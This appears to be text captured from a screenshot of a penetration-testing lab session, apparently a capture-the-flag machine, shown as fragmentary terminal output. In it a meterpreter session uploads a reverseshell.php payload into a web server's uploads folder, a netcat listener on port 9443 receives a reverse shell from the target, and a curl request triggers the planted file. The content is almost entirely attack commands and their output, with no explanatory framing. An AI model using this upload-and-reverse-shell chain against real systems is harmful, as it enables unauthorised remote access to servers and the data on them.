 paige@PH-LT02: /home
040755/rwxr-xr-x  4096  dir   2024-03-12 09:05:27 -0400  pages
040755/rwxr-xr-x  4096  dir   2024-03-12 09:05:27 -0400  thumbs
040755/rwxr-xr-x  4096  dir   2024-03-12 09:05:27 -0400  uploads
040755/rwxr-xr-x  4096  dir   2024-03-12 09:05:27 -0400  users
meterpreter > cd uploads
meterpreter > upload '/home/paige/Documents/Obsidian Vault/Resources/Attack Payloads/reverseshell.php'
[*] Uploading  : /home/paige/Documents/Obsidian Vault/Resources/Attack Payloads/reverseshell.php → reverseshell.ph
p
[*] Uploaded -1.00 B of 99.00 B (-1.01%): /home/paige/Documents/Obsidian Vault/Resources/Attack Payloads/reverseshe
ll.php → reverseshell.php
[*] Completed  : /home/paige/Documents/Obsidian Vault/Resources/Attack Payloads/reverseshell.php → reverseshell.ph
p
meterpreter >
Home
php
test.php
┌──(paige㉿PH-LT02)-[/home]
└─$ nc -lvnp 9443
listening on [any] 9443 ...
connect to [10.10.16.52] from (UNKNOWN) [10.129.104.136] 51470
/bin/sh: 0: can't access tty; job control turned off
$
e04b830f-...
20833
┌──(paige㉿PH-LT02)-[/home]
└─$ curl http://10.129.104.136/data/uploads/reverseshell.php